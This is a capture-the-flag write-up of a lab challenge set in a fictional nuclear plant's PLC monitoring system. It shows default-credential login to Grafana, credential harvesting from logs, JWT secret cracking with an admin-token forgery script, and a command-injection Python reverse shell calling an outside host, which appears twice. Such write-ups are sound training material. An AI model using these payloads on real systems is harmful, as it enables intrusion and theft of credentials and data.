PLC Control Station
SUMMARY
Norzh Nuclea has developed a PLC monitoring system in the reactor control room.
Find a way to access the monitoring system and find the PLCs IP.
The following IP was discovered earlier using an IP camera stream: 10.13.51.69.
TL;DR
The 10.13.51.69 host contains a Grafana instance that was configured using default password (admin:admin).
Using the Loki plugin, we’re able to fetch logs that contains a flag, a vHost to access the System Alive Checker application.
Either using admin credentials or cracking the JWT cookie, we get access to the SAC dashboard which contains a flag.
The new host feature allows to perform command injection on a Docker container which has access to the MySQL database.
The MySQL database contains both the name and IP of hosts, a specific entry contains a flag (which can be deleted from client side!).
WRITEUP
Grafana
Following the previous challenge, we got the ̀10.13.51.69 IP. Let’s try to access this IP using curl:
$ curl --head -L -k http://127.0.0.1
HTTP/1.1 301 Moved Permanently
Date: Mon, 14 Oct 2019 18:05:13 GMT
Content-Type: text/html
Content-Length: 162
Connection: keep-alive
Location: https://grafana.reactor.norzh.nuclea/
Server: grafana.reactor.norzh.nuclea

HTTP/2 302
date: Mon, 14 Oct 2019 18:05:13 GMT
content-type: text/html; charset=utf-8
cache-control: no-cache
expires: -1
location: /login
pragma: no-cache
set-cookie: redirect_to=%252F; Path=/; HttpOnly
x-frame-options: deny
server: grafana.reactor.norzh.nuclea

HTTP/2 200
date: Mon, 14 Oct 2019 18:05:13 GMT
content-type: text/html; charset=UTF-8
cache-control: no-cache
expires: -1
pragma: no-cache
x-frame-options: deny
server: grafana.reactor.norzh.nuclea
The HTTP server is redirecting our HTTP client to grafana.reactor.norzh.nuclea, let’s run Firefox:

We’re facing a login page, looking at the Exploit Database and GitHub, there’s not known vulnerability which could be used to bypass the authentication.
The getting started guide contains the following information:
Default username is admin and default password is admin.
Shamefully, it’s working… Let’s just skip the Change Password form and authenticate to the Grafana application.
Loki
Using Grafana allows us to setup data source and generate dashboards.
Let’s inspect the data sources and check if we can get interesting information using the Explore page:

According to documentation displayed on the page, we can start seeing data by selecting a log stream from the Log labels selector.
Let’s try the {job="varlogs"} stream selector:
[...]
127.0.0.1 - - [14/Oct/2019:17:19:50 +0000] "GET / HTTP/2.0" 200 1188 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" "-" "-"
127.0.0.1 - - [14/Oct/2019:17:19:50 +0000] "POST /login HTTP/2.0" 302 209 "https://plc-ctl.reactor.norzh.nuclea/login" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" "-" "username=admin&password=IbYdviv79nNuvk61VMgs"
127.0.0.1 - - [14/Oct/2019:17:19:50 +0000] "GET /login HTTP/2.0" 200 1376 "https://plc-ctl.reactor.norzh.nuclea/" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" "-" "-"
127.0.0.1 - - [14/Oct/2019:17:19:50 +0000] "GET /?ENSIBS{n3veR_Us3_d3f4Ults_p4sSw0rD!!} HTTP/2.0" 200 1083 "https://plc-ctl.reactor.norzh.nuclea/login" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" "-" "-"
127.0.0.1 - - [14/Oct/2019:17:20:50 +0000] "POST /login HTTP/2.0" 200 41 "https://grafana.reactor.norzh.nuclea/login" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" "-" "{\x22user\x22:\x22admin\x22,\x22password\x22:\x22admin\x22,\x22email\x22:\x22\x22}"
[...]
We got a first flag: ENSIBS{n3veR_Us3_d3f4Ults_p4sSw0rD!!}!
Additionnaly, we got the plc-ctl.reactor.norzh.nuclea hostname with credentials (̀admin:IbYdviv79nNuvk61VMgs) wich, according to the host IP field, seems to be an additional hostname for the 10.13.51.69 host.
PLC Control Station
Admin credentials
Let’s add an additional entry to our hosts file and access the plc-ctl host:
$ echo '10.13.51.69 plc-ctl.reactor.norzh.nuclea plc-ctl' | sudo tee -a /etc/hosts

To access the dashboard, we need to get an admin account, let’s authenticate ourself using the admin credential!

We got another flag: ENSIBS{B3w4re_oF_y0uR_L0gG1nG_ruL3S!}.
The dashboard contains indication about two PLC, but we don’t have their IPs, let’s step forward.
JWT
Let’s create a new user using the /signup. If we look at the HTTP cookies, we have two keys:
access_token: JWT cookie used to track user permissionssession: Flask session used to track the user authentication
Using [jwt.io], we’re able to decode the token:

The identity.role key contains user. We can assume that it should contain admin, let’s try to crack the JWT cookie using jwtcat:
jwtcat -t eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE1NzEwNzkzOTUsIm5iZiI6MTU3MTA3OTM5NSwianRpIjoiMGJlYzI4ODUtZGZkMi00MjY3LWFjMTctYWE0ZTg1OGE4NjAwIiwiZXhwIjoxNjAyNjE1Mzk1LCJpZGVudGl0eSI6eyJyb2xlIjoidXNlciJ9LCJmcmVzaCI6ZmFsc2UsInR5cGUiOiJhY2Nlc3MifQ.0hce1YbivGfi4eo6tuAZDzKpmV4BigsKjC_iXx_Kx1I -w rockyou.txt
Result:
[...]
[INFO] Secret key: secret
[...]
The secret key was secret… Now, we can tweak our JWT cookie to perform admin user impersonation:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-

import jwt
from datetime import (datetime, timedelta)

SECRET_KEY = 'secret'

creation = datetime.now()
expiration = creation + timedelta(days=365)

creation.strftime('%s')
expiration.strftime('%s')

token = jwt.encode({
    'iat': int(creation.strftime('%s')),
    'nbf': int(creation.strftime('%s')),
    'exp': int(expiration.strftime('%s')),
    'identity': {'role': 'admin'},
    'fresh': True,
    'type': 'access'
}, SECRET_KEY, algorithm='HS256')

print(token.decode())
Output:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE1NzEwNzk4ODIsIm5iZiI6MTU3MTA3OTg4MiwiZXhwIjoxNjAyNjE1ODgyLCJpZGVudGl0eSI6eyJyb2xlIjoiYWRtaW4ifSwiZnJlc2giOnRydWUsInR5cGUiOiJhY2Nlc3MifQ.ONIID6rnkPJXqeYB9sXVv_5IQ3LGv1UhkmB0YCJ09YQ
If we browse the /dashboard, we get another flag: ENSIBS{JS0N_W€B_ToKen_iS_Cr4p...}.
Command injection
Looking at the /dashboard graph and table, we can assume that the application calls ping program continuously while parsing and indexing the output.
Let’s try to add a new host and see if we receive ping using Burp Collaborator:


Okay, the application is working, let’s start a netcat in listening mode and try to get a reverse shell using a basic command injection payload:
$ ncat -lvp 4444
Submit this IP:
127.0.0.1 && python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("vps.bmoine.fr",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Yeah, we got root reverse shell on a system-alive-checker-worker host!
MySQL
Since we got a reverse shell, we can now analyze the app.py source code.
Looking at the first lines refers to environment variables containing credentials to access a remote MySQL server:
DB_HOST = os.environ.get('DB_HOST', 'db')
DB_NAME = os.environ.get('DB_NAME', 'app')
DB_USER = os.environ.get('DB_USER', 'admin-app')
DB_PASS = os.environ.get('DB_PASS', 'app-admin')
$ printenv
DB_HOST=db
DB_NAME=db
DB_PASS=ch4113ng3_p455w0rd_my5q1
DB_USER=user
Let’s try to connect to the remote MySQL server:
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ mysql -h${DB_HOST} -u${DB_USER} -p${DB_PASS} ${DB_NAME}
Dump tables:
SHOW TABLES;
Output:
| Tables_in_db |
|---|
| hosts |
| results |
Wow, we’ve access to the host table! Let’s dump its content:
SELECT * FROM hosts;
Output:
| id | name | ip |
|---|---|---|
| 1 | PLC1 | 10.13.67.33 |
| 2 | PLC2 | 10.13.67.34 |
| 3 | not a real host | ENSIBS{D4taBaSE_Is0l4t1oN} |
| 4 | Collaborator | v2yhkktvlivn19rjs8phmlv7cyio6d.burpcollaborator.net |
| 5 | Reverse shell | 127.0.0.1 && python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“vps.bmoine.fr”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,“-i”]);’ |
We finally got the PLCs IP and another flag: ENSIBS{D4taBaSE_Is0l4t1oN}.
FLAGS
Final flags are:
- Grafana logs:
ENSIBS{n3veR_Us3_d3f4Ults_p4sSw0rD!!} - Admin account impersonation using JWT cracking:
ENSIBS{JS0N_W€B_ToKen_iS_Cr4p...} - MySQL dump:
ENSIBS{D4taBaSE_Is0l4t1oN}
Happy Hacking!